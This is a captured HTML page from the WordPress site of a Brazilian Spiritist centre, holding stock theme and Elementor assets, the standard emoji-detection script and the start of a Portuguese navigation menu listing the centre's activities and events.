

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sementesdaboanova.org/helton-gudin-e-malu-portella/
body_size: 187312
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Änïmä &#8211; Centro Espírita Joanna de Ângelis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Centro Espírita Joanna de Ângelis &raquo;" href="https://sementesdaboanova.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Centro Espírita Joanna de Ângelis &raquo;" href="https://sementesdaboanova.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sementesdaboanova.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://sementesdaboanova.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.31' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='transportex-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C700%2C900%7CRaleway%3A400%2C700%2C900%7Citalic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='transportex-style-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='transportex_color-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl_transitions-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/owl.transitions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='boot-progressbar-css' href='https://sementesdaboanova.org/wp-content/themes/transportex/css/bootstrap-progressbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1128-css' href='https://sementesdaboanova.org/wp-content/uploads/elementor/css/post-1128.css?ver=1763431325' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://sementesdaboanova.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8215-css' href='https://sementesdaboanova.org/wp-content/uploads/elementor/css/post-8215.css?ver=1763458192' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/navigation.js?ver=6.8.3" id="transportex-navigation-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/bootstrap.min.js?ver=6.8.3" id="transportex_bootstrap_script-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/jquery.smartmenus.js?ver=6.8.3" id="transportex_smartmenus-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/bootstrap-smartmenus.js?ver=6.8.3" id="transportex_smartmenus_bootstrap-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/themes/transportex/js/jquery.sticky.js?ver=6.8.3" id="jquery-sticky-js-js"></script>
<script type="text/javascript" src="https://sementesdaboanova.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://sementesdaboanova.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sementesdaboanova.org/wp-json/wp/v2/pages/8215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sementesdaboanova.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sementesdaboanova.org/helton-gudin-e-malu-portella/" />
<link rel='shortlink' href='https://sementesdaboanova.org/?p=8215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sementesdaboanova.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsementesdaboanova.org%2Fhelton-gudin-e-malu-portella%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sementesdaboanova.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsementesdaboanova.org%2Fhelton-gudin-e-malu-portella%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sementesdaboanova.org/wp-content/uploads/2020/11/Icone-Site-02.png" sizes="32x32" />
<link rel="icon" href="https://sementesdaboanova.org/wp-content/uploads/2020/11/Icone-Site-02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sementesdaboanova.org/wp-content/uploads/2020/11/Icone-Site-02.png" />
<meta name="msapplication-TileImage" content="https://sementesdaboanova.org/wp-content/uploads/2020/11/Icone-Site-02.png" />
</head>

<body class="wp-singular page-template-default page page-id-8215 wp-custom-logo wp-embed-responsive wp-theme-transportex elementor-default elementor-kit-1128 elementor-page elementor-page-8215" >
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>
<div class="wrapper">
<!--
Pular para o conteúdo<div class="wrapper">
<header class="transportex-trhead">
	<!-=================== Header ====================-->
  <div class="transportex-main-nav" style="display: none;">
      <nav class="navbar navbar-default navbar-wp">
        <div class="container">
          <div class="navbar-header">
            <!-- Logo -->
            <div class="navbar-header-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                  <a href="https://sementesdaboanova.org/" class="navbar-brand" rel="home"><img width="323" height="84" src="https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4.png" class="custom-logo" alt="Centro Espírita Joanna de Ângelis" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4.png 323w, https://sementesdaboanova.org/wp-content/uploads/2023/06/logosementes4-300x78.png 300w" sizes="(max-width: 323px) 100vw, 323px" /></a>              </div>
                          </div>
            <!-- Logo -->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#wp-navbar"> <span class="sr-only">
			Alternar navegação</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
            </div>
        <!-- /navbar-toggle --> 
        
        <!-- Navigation -->
        <div class="collapse navbar-collapse" id="wp-navbar">
         <ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14 dropdown"><a class="nav-link" title="HOME" href="https://sementesdaboanova.org/" data-toggle="dropdown" class="dropdown-toggle">HOME </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a class="dropdown-item" title="HISTÓRICO" href="https://sementesdaboanova.org/historico/">HISTÓRICO</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 dropdown"><a class="nav-link" title="ATIVIDADES" href="https://sementesdaboanova.org/nossas-atividades/" data-toggle="dropdown" class="dropdown-toggle">ATIVIDADES </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a class="dropdown-item" title="Clube de Leitura" href="https://sementesdaboanova.org/clube-de-leitura/">Clube de Leitura</a></li>
	<li id="menu-item-10178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10178"><a class="dropdown-item" title="Cursos" href="https://sementesdaboanova.org/cursos/">Cursos</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a class="dropdown-item" title="Evangelização Infantil" href="https://sementesdaboanova.org/evangelizacao-infantil/">Evangelização Infantil</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a class="dropdown-item" title="MOCIDADE" href="https://sementesdaboanova.org/mocidade/">MOCIDADE</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a class="dropdown-item" title="Palestras" href="https://sementesdaboanova.org/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16 dropdown"><a class="nav-link" title="EVENTOS" href="https://sementesdaboanova.org/eventos/" data-toggle="dropdown" class="dropdown-toggle">EVENTOS </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4237"><a class="dropdown-item" title="EFEUBA" href="https://efeuba.ubasites.com/">EFEUBA</a></li>
	<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a class="dropdown-item" title="Fleuba" href="https://sementesdaboanova.org/fleuba/">Fleuba</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4236"><a class="dropdown-item" title="SECEUBA" href="https://seceuba.ubasites.com">SECEUBA</a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a class="dropdown-item" title="Semana Espírita" href="https://sementesdaboanova.org/semana-espirita/">Semana Espírita</a></li>
</ul>
</li>
<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1043 dropdown"><a class="nav-link" title="Área Social" href="https://sementesdaboanova.org/trabalhos-assistenciais/" data-toggle="dropdown" class="dropdown-toggle">Área Social </a>
<ul role="menu" class=" dropdown-menu">
